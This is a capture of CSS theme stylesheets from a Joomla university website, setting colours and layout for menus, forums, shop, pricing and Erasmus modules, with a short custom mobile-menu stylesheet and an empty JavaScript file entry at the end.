.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
a {
  color: #56723e;
}
a:hover {
  color: #333333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #b44e4e;
}
h3,
h4 {
  color: #56723e;
}
h3 a:hover,
h4 a:hover {
  color: #333333;
}
b,
*.heading-style-3,
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before,
span.radio input[type="radio"]:checked + label.radio_inner:before,
.chzn-container-single .chzn-single div,
.moduletable.other_features .pretext,
.moduletable.advantages .mod-menu > ul > li > a,
.moduletable.testimonials_home_2 figcaption,
.mod-custom__footer_contacts p:before,
.from_the_blog .item_info,
.btn,
.portfolio-meta-list li strong,
.contact_details .icons-marker,
.moduletable.counters i.fa,
blockquote:before,
blockquote span.author,
.page-category__faqs .item_title span.item_title_part0,
.testimonials_2 figcaption,
.data-table dl dt,
.pricing_simple i,
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa::before,
.radial-progress .inset,
.progress-horizontal .inset,
.moduletable.footer_menu li.active,
.icemega_modulewrap.top_search > i.fa-search,
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
.moduletable.location .mod-custom:before,
.moduletable.info .phone:before,
.moduletable.info .worktime:before,
.moduletable.location .mod-custom:after,
.moduletable.info .phone:after,
.moduletable.info .worktime:after,
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa,
.list_carousel ul li .item_content figcaption,
.address_phones .flatfa,
.pricing_simple .item i,
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before,
.acymailing_module form .acymailing_module_form .acymailing_form .button,
.nav-tabs > .active > a,
.nav-tabs > .active > span,
#Kunena div.klatest-subject-by:before,
.address_phones i.fa,
.page-gallery__works .item_img .more_wrapper .btn.btn-info,
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover,
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:hover,
.moduletable.currency_selector .active_currency,
.moduletable.currency_selector .currency_wrapper form ul li button:hover,
.moduletable.currency_selector .currency_wrapper form ul li button.active {
  color: #503f46;
}
.pricing_simple.pricing_simple2 .item .item_content {
  background: none;
  margin-top: -130px;
  margin-bottom: -65px;
}
.pricing_simple.pricing_simple2 .item .item_content:hover {
  background: #aeb6a7;
}
.chzn-container .chzn-results li.highlighted,
.portfolio-thumbs ul li a:before,
.jg_subcatelem_txt:before,
.jg_imgalign_catimgs .jg_catelem_txt:before,
.mod-menu .nav.menu.nav-pills > li.active > a,
ul.flaticon li a:hover i.fa,
ul.flaticon li a.flatfa:hover:before,
#bottom,
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa,
#modules-form .accordion .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.pricing_simple .item .item_content,
.moduletable.advantages .mod-menu > ul > li > a:hover:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover,
.progress-horizontal .bar,
#adminForm .input-prepend .add-on.btn,
#adminForm .input-prepend input ~ .btn,
.chzn-container-multi .chzn-choices li.search-choice,
.jssora11l:hover,
.jssora11r:hover {
  background: #c3ccbc;
}

.pricing_detailed .row-fluid .item .item_content .price {
  background: #815d6b;
}

.accordion_style2 .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle.selected {
   background: #7E4964;
}

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  background: #859c5a;
    /*color: #b44e4e;*/ 
}

.chzn-container-multi.chzn-container-active .chzn-choices {
  border-color: #56723e;
}
table th {
  background: #f6f8fa;
  color: #56723e;
}
table tr td:before {
  color: #56723e;
}
.item_img a:before,
.banneritem a:before,
ul.gallery .gallery-grid .item_img:before,
.item_img a:after,
.banneritem a:after,
ul.gallery .gallery-grid .item_img:after {
  border-color: #ccc8c7;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
select:focus:invalid:focus,
textarea:focus:invalid:focus,
input[type="text"]:focus:invalid:focus,
input[type="password"]:focus:invalid:focus,
input[type="datetime"]:focus:invalid:focus,
input[type="datetime-local"]:focus:invalid:focus,
input[type="date"]:focus:invalid:focus,
input[type="month"]:focus:invalid:focus,
input[type="time"]:focus:invalid:focus,
input[type="week"]:focus:invalid:focus,
input[type="number"]:focus:invalid:focus,
input[type="email"]:focus:invalid:focus,
input[type="url"]:focus:invalid:focus,
input[type="search"]:focus:invalid:focus,
input[type="tel"]:focus:invalid:focus,
input[type="color"]:focus:invalid:focus,
.uneditable-input:focus:invalid:focus {
  border-color: #56723e;
}
.caret {
  border-top: 4px solid #ffffff;
}
.btn:hover,
.btn.active,
.btn.selected {
  color: #6E294C;
}
.btn-primary {
  color: #ffffff;
  background: #7E4964;
}
.btn-primary:hover {
  color: #ffffff;
  background: #333333;
}
.list1 ul li:before,
.archive-module li:before,
.categories-module li:before,
.mod-menu .nav.menu li:before,
.category-module li:before,
.category-modulefaqs_anchors li:before {
  color: #56723e;
}
.list1 ul li a:hover,
.archive-module li a:hover,
.categories-module li a:hover,
.mod-menu .nav.menu li a:hover,
.category-module li a:hover,
.category-modulefaqs_anchors li a:hover {
  color: #56723e;
}
.pagination > ul > li > .pagenav,
.pagination > ul > li > .hasTooltip {
  color: #ffffff;
  background: #56723e;
}
.pagination > ul > li > span.pagenav {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
.pagination > ul > li > a:focus {
  background: #56723e;
}
.pagination > ul > li > a:focus:hover {
  background: #333333;
}
.pagination > ul > li > a:hover {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
#logo h1:before,
#copyright .siteName .item_title_part0:before,
body.option-com_virtuemart #copyright .copyright_text:before {
  background: #56723e;
}
#logo h1:after,
#copyright .siteName .item_title_part0:after,
body.option-com_virtuemart #copyright .copyright_text:after {
  background: #6dc77a;
}
.icemega_modulewrap.top_search #searchword {
  background: #a7ddaf;
}
.icemega_modulewrap.top_search > i.fa-search:hover {
  color: #a7ddaf;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border-color: #56723e;
}
#com_virtuemart .ratingbox .stars-orange {
  color: #4db677;
}
#com_virtuemart .ratingbox.dummy {
  color: #56723e;
}
.moduletable.other_features i[class*="material-design"] {
  color: #4e5a44;
}
/*---=== Image Swoop ===---*/
.camera_wrap .camera_pag .camera_pag_ul li {
  background: #56723e;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_wrap .camera_pag .camera_pag_ul li:hover {
  background: #333333;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  color: #56723e;
}
.camera_prevThumbs:hover,
.camera_nextThumbs:hover,
.camera_prev:hover,
.camera_next:hover,
.camera_commands:hover,
.camera_thumbs_cont:hover {
  color: #ffffff;
}
.moduletable.features_home_2 .item .item_content > a {
  background: #b8c1a6;
}
.moduletable.features_home_2 .item_odd .item_content > a {
  background: #dcd2d6;
}
.moduletable.options .item_num0,
.moduletable.services .item_num0 {
  background: #233957;
}
.moduletable.options .item_num0:before,
.moduletable.services .item_num0:before {
  background: #1fa87a;
}
.moduletable.options .item_num1,
.moduletable.services .item_num1 {
  background: #351c33;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  background: #2D271A;
}
.moduletable.options .item_num3,
.moduletable.services .item_num3 {
  background: #243200;
}
.moduletable.options .item_num3 {
  background: #000;
}
/*
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  background: #2D271A;
}
*/
.mod-newsflash-adv_custom-link .btn.btn-primary {
  background: #56723e;
}
.mod-newsflash-adv_custom-link .btn.btn-primary:hover {
  background: #333333;
}

.moduletable.services [class^="flaticon-"]:before,
.moduletable.services [class*=" flaticon-"]:before,
.moduletable.services [class^="flaticon-"]:after,
.moduletable.services [class*=" flaticon-"]:after {
  color: #fff;
}
/*---------========= Pages =========---------*/
.item_info_dl dd .item_createdby,
.item_info_dl dd .item_published {
  color: #56723e;
}
.item_interotext ul li,
.item_fulltext ul li {
  color: #333333;
}
.item_interotext ul li:before,
.item_fulltext ul li:before {
  color: #56723e;
}
.item_interotext ul li a:hover,
.item_fulltext ul li a:hover {
  color: #56723e;
}
/*---=== History ===---*/
.page-category__history .items-row > div:before,
.page-category__history .items-row:before {
  background: #56723e;
}
/*---=== Portfolio ===---*/
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #56723e;
}
ul#sort li a {
  color: #56723e;
  border-color: #56723e;
}
ul#sort li a:hover,
ul#sort li a.selected {
  background: #56723e;
}
.page-blog .btn-primary {
  background: #56723e;
}
.page-blog .btn-primary:hover {
  background: #333333;
}
#back-top a {
  color: #56723e;
  border: 2px solid #56723e;
}
#back-top a:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Testimonials ===---*/
#section-kmt .kmt-time a:hover {
  color: #56723e;
}
#section-kmt .kmt-time i {
  color: #56723e;
}
#section-kmt .kmt-head {
  color: #56723e;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton {
  background: #333333;
  border-color: #333333;
  color: #ffffff;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton:hover {
  background: #56723e;
  border-color: #56723e;
  color: #ffffff;
}
/*---=== Caroufredsel ===---*/
.caroufredsel_prev,
.caroufredsel_next {
  color: #56723e;
}
.caroufredsel_prev:hover,
.caroufredsel_next:hover {
  color: #333333;
}
/*---=== Megamenu ===---*/
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current > a.iceMenuTitle,
.icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #ffffff;
}
ul.icesubMenu li a.iceMenuTitle {
  color: #333333;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #ffffff;
  background: #56723e;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle {
  color: #333333;
  background: #ffffff;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Tabs ===---*/
.nav-tabs > li > a {
  color: #56723e !important;
}
/*---=== Accordions ===---*/
.accordion_style1 .accordion-toggle {
  color: #333333;
}
.accordion_style1 .accordion-toggle:before {
  color: #56723e;
}
.accordion_style1 .accordion-toggle.selected:before,
.accordion_style1 .accordion-toggle:hover:before {
  background: #56723e;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  color: #333333;
}
/*---=== Pricing tables ===---*/
.pricing_detailed .row-fluid .item.featured .item_content {
  background: #56723e;
  color: #ffffff;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  color: #56723e;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li {
  color: inherit;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li:before {
  color: inherit;
}
.pricing_detailed .row-fluid .item_content .price {
  background: #56723e;
}
.pricing_detailed .row-fluid .item_num0 .item_title,
.pricing_detailed .row-fluid .item_num0 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num1 .item_title,
.pricing_detailed .row-fluid .item_num1 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num2 .item_title,
.pricing_detailed .row-fluid .item_num2 .price {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  background: none;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  color: #56723e !important;
  bolder-bottom-color: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content {
  background: #f6f8fa;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary {
  background: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary:hover {
  background: #333333;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong {
  color: #333333;
}
.steps_1 .item_introtext strong {
  color: #ffffff;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #56723e;
}
/*.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li,*/
.item_introtext ol li a:hover,
.item_fulltext ol li a:hover,
.category_desc ol li a:hover,
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li,
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  color: #56723e;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  background: #56723e;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.item_introtext ul li a:hover,
.item_fulltext ul li a:hover,
.category_desc ul li a:hover {
  color: #56723e;
}
ul.flaticon li a {
  color: #56723e !important;
}
ul.flaticon li a:hover {
  color: #888888 !important;
}
/*---=== Kunena ===---*/
#Kunena #ktab li#current span {
  color: #56723e;
}
#Kunena #ktab li:hover a,
#Kunena #ktab li:hover span {
  color: #56723e;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  color: #333333;
}
#Kunena .kblock div.kheader {
  color: #56723e;
}
#Kunena .kblock div.kheader > span a:hover {
  color: #333333;
}
#Kunena .k-profile .kheader a.kwho-admin {
  color: #ffffff !important;
}
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before,
#Kunena .kcol-ktopicicon a:before,
#Kunena .kcol-ktopicicon.unanswered a:before,
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena div.kiconrow .kicon-profile:before,
#Kunena .kicon-profile-email:before {
  color: #56723e;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #56723e;
}
#Kunena .kwhoonline strong,
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #56723e;
}
#Kunena div.klist-actions-info-all {
  color: #56723e;
}
#Kunena fieldset legend {
  color: #333333;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #333333;
}
#Kunena span.kcat-topics-number,
#Kunena span.ktopic-views-number {
  background: #56723e;
}
#Kunena span.kcat-replies-number {
  background: #56723e;
}
#Kunena div.kstats-bar div.bar {
  /*#gradient.horizontal(@globalColor, @globalColor2);*/
}
#Kunena td.klist-actions-info-all {
  color: #56723e;
}
#Kunena div.klatest-subject-by:before {
  /*color: @globalColor;*/
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #56723e;
}
/*---=== Olark ===---*/
#habla_window_div #habla_topbar_div {
  background: #56723e !important;
}
#habla_window_div .habla_offline_submit_input {
  border-color: transparent !important;
  text-shadow: none !important !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  background: #56723e !important;
  color: #ffffff !important;
  border: none !important;
}
#habla_window_div .habla_offline_submit_input:hover,
#habla_window_div .habla_offline_submit_input:active,
#habla_window_div .habla_offline_submit_input:focus,
#habla_window_div .habla_offline_submit_input.active,
#habla_window_div .habla_offline_submit_input.selected {
  color: #ffffff !important;
  background: #333333 !important;
}
/*---=== Login Sidebar ===---*/
div#fixed-sidebar-right .moduletable.login {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  background: #56723e;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  background: #56723e;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  border-color: #1a936a;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  color: #56723e;
}
.moduletable.virt_cart .total_products i::before {
  color: #4db677;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover {
  color: #56723e;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover:before {
  color: #56723e;
}
.moduletable.virt_search .module_container i:hover {
  color: #56723e;
}
.moduletable.virt_search .module_container .btn:hover i {
  color: #56723e;
}
.sequence-prev:hover,
.sequence-next:hover {
  color: #56723e !important;
}
.slider-shop .btn-primary {
  background: #56723e;
}
.slider-shop .btn-primary:hover {
  background: #333333;
}
.icemegamenu .virtuemart_categories li a:before {
  color: #56723e;
}
.icemegamenu .virtuemart_categories li a:hover {
  color: #4db677;
}
.icemegamenu .virtuemart_categories li a:hover:before {
  color: #333333;
}
.moduletable.categories_main .vm-category__title a {
  color: #56723e;
}
.moduletable.categories_main .vm-category__title a:hover {
  color: #333333;
}
button.btn.btn-primary.addtocart-button {
  background: #56723e;
}
button.btn.btn-primary.addtocart-button:hover {
  background: #4db677;
}
#com_virtuemart ul.steps li.current span {
  background: #56723e;
  color: #fff;
}
#com_virtuemart ul.steps li.current span:after {
  border-top-color: #56723e;
  border-bottom-color: #56723e;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls:hover {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-products > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-categories > *[class*="heading-style"] {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next:hover {
  color: #6dc77a;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  background: #56723e;
  color: #ffffff;
}
@media (max-width: 767px) {
  #com_virtuemart ul.steps li.current span:after {
    border-top-color: #ededed;
  }
  #com_virtuemart ul.steps li.current + li span:after {
    border-top-color: #56723e;
  }
}
.moduletable.info_shop i {
  color: #4db677;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active {
  color: #56723e;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover:before,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active:before {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover:before {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  color: #56723e;
}
.moduletable.about_shop_top_blocks .caption {
  color: #4db677;
}
.moduletable.about_shop_top_blocks .item_content i {
  color: #4db677;
}
.page-contact-custom i {
  background: #4db677;
}
.page-contact-custom .contact_address,
.page-contact-custom .contact_details_telephone {
  color: #56723e;
}
.moduletable.delivery i,
.moduletable.payment i {
  background: #4db677;
}
.offline_container .countdown > span {
  background: rgba(77, 182, 119, 0.9);
}
.offline_container .countdown > span:nth-child(even) {
  background: rgba(29, 157, 115, 0.9);
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  background: #4db677;
}
.buttons a.type1 {
  background: #56723e;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2:hover {
  color: #56723e;
}
.rd-mobilemenu_ul a.iceMenuTitle:hover,
.rd-mobilemenu_ul li.active > a.iceMenuTitle {
  background: #7E4964;
  color: #ffffff;
}
.radial-progress .circle .fill {
  border-color: #9B384D;
}
.social-links li a {
  color: #56723e !important;
}
.social-links li a:hover {
  background: #56723e;
}
.pricing_simple .item .item_content:hover .item_title {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price span {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price small {
  color: #56723e;
}
.features_home_3 .item_content i,
.body__home_3 #mainbottom-3,
.moduletable.moddle_blocks_about2 .btn-primary,
.moduletable.features_about2 .item_content > a > i,
.moduletable.steps_1 .item_odd .item_content,
.moduletable.steps_1 .item_odd .item_content > a,
.moduletable.steps_2 .item_odd .item_content > a > i,
.moduletable.steps_3 .item_odd .item_content > a .item_container > i,
.counters > .odd,
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax {
  background: #9ea792;
}
.body__home_4 #mainbottom-3 {
  background: #9ea792;
  color: #503f46;
}
.features_home_3 .item_content a:hover i,
.moduletable.home_3_contacts i[class*="material-design"],
.body__home_3 #maintop,
.body__landing #map,
.pagination ul li > span.pagenav,
.moduletable.moddle_blocks_about2 .btn-primary:hover,
.moduletable.features_about2 .item_content > a:hover > i,
.moduletable.steps_1 .item_even .item_content,
.moduletable.steps_1 .item_even .item_content > a,
.moduletable.steps_2 .item_even .item_content > a > i,
.moduletable.steps_3 .item_even .item_content > a .item_container > i,
.counters > .even {
  background: #e6ddd2;
}
.moduletable.home_3_contacts .phone,
.moduletable.home_3_contacts .address_text,
.moduletable.steps_3 .item_content .subtitle,
.accordion_style2.faqs .accordion-toggle:after,
.accordion_style3 .accordion-toggle,
.vimeo_desc .item_introtext,
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li::before {
  color: #635361;
}
.team_about2 .item_introtext .social-links li a:hover {
  color: #56723e !important;
}
.features_home_3 .item_content a:hover .item_title,
.moduletable.discover .item_content i[class*="material-design"],
.moduletable.moddle_blocks_about2 .item_content > i,
.moduletable.about_2_top_blocks .item_content .item_introtext > i,
.moduletable.features_about2 .item_content h3,
.moduletable.steps_2 .item_content > a .item_title:before,
.moduletable.steps_3 .item_content > a .item_container .item_title:before,
.features_2_landing .item_content > i[class*="material-design"] {
  color: #000000;
}
.accordion_style3 .accordion-toggle > i {
  color: #56723e;
}
.body__home_3 #maintop:before,
.body__landing #map:before {
  background: -moz-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #f3ece2), color-stop(50%, #e6ddd2));
  background: -webkit-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -o-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -ms-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: radial-gradient(ellipse at center, #f3ece2 0%, #e6ddd2 50%);
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle:hover,
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.hover > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.current > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.moduletable.steps_1 .item + .item:after {
  border-top-color: #9ea792;
}
.moduletable.steps_1 .item + .item.item_odd:after {
  border-top-color: #e6ddd2;
}
.moduletable.testimonials_landing .item_introtext:before {
  color: #6dc77a;
}
.moduletable.testimonials_landing .item_content figcaption {
  color: #1fa87a;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  color: #4db677;
}
ul.icesubMenu li.current > a.iceMenuTitle {
  background: #56723e;
  color: #ffffff;
}
.moduletable.blog_search .btn-primary:hover {
  color: #56723e;
}
.categories-moduleblog_categories li > a:hover,
.archive-moduleblog_archives li > a:hover {
  color: #033333;
}
.tagspopularblog_tags ul li a:hover,
.mod-custom__page_loader .logo h1:after {
  background: #6dc77a;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover,
.mod-custom__page_loader .logo h1:before {
  background: #56723e;
}
.mod-custom__page_loader .loader {
  background: url(../../images/24.gif) 50% 50% no-repeat;
}
.features_home_one_page .item_odd {
  background: #859c5a;
}
.features_home_one_page .item_even {
  background: #815d6b;
}
.body__home_one_page #mainbottom {
  background: #56723e;
}
.body__home_one_page #mainbottom:before {
  background: -moz-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #ADE57D), color-stop(50%, #56723e));
  background: -webkit-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -o-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -ms-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: radial-gradient(ellipse at center, #ADE57D 0%, #56723e 50%);
}
.sequence-pagination li:hover,
.sequence-pagination li.current {
  background: #56723e;
}
.support_item:nth-child(odd) .item__module > a {
  /*background: #18815f;*/
  background: #859c5a;
}
.support_item:nth-child(even) .item__module > a {
  /*background: #4db677;*/
  background: #815d6b;
}
.support_item .mod-articles-single_custom-link .btn-primary,
.contact_list li i,
.moduletable.agent h6,
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_introtext h1 {
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn {
  border-color: #56723e !important;
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn:hover {
  background: #56723e;
}
.body__teze-abilitare .item_fulltext a {
color: #80b700 !important;
}

.moduletable.erasmus-studenti .item_num0 {
  background: #012d36;
}
.moduletable.erasmus-studenti .item_num1 {
  background: #5c9181;
}
.moduletable.erasmus-studenti .item_num2 {
  background: #7cab81;
}
.moduletable.erasmus-studenti .item_num3 {
  background: #9fc4a3;
}
.moduletable.erasmus-studenti .item_num2:before {
  display: none;
}
.mod-newsflash-adv.erasmus-studenti .row-fluid .item .item_content .item_title {
    font-size: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/custom.css?06022023
body_size: 754
content:
.rd-mobilepanel_title {
  left: 15px;
  right: 56px;
}

.rd-mobilepanel_toggle {
  left: unset;
  right: 8px;
}

.rd-mobilepanel_toggle span {
  pointer-events: none;
}

.rd-mobilemenu_ul {
  left: unset;
  right: 0;
  -webkit-box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-box-shadow: -5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  -webkit-transform: translateX(270px);
  transform: translateX(270px);
}

.item_header .item_title.is-inactive {
  color: #adadad !important;
}

.ba-htmltext.js-privacy-content {
  height: 300px;
  overflow: auto;
  border: 1px solid rgba(243, 243, 243, 1);
  padding: 15px;
}  

--- FILE ---
content_type: application/javascript
request_url: https://www.unitbv.ro/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443
body_size: 10201
content:
